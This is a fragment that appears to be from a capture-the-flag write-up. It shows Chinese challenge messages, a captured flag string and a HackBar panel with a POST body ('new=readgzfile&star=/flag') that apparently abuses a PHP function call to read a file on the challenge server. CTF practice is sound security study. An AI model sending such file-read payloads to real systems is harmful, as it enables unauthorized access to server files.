 ?>
看来第一层对你来说是小case
还是有点实力的嘛
看起来你遇到难关了哈哈
flag{8a944d31-174d-494d-978c-8b3922e925db} 恭喜你，又成长了
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHEL
URL
http://27.25.151.26:30511/?num=1235
Use POST method
enctype
application/x-www-form-urlencoded
Body
new=readgzfile&star=/flag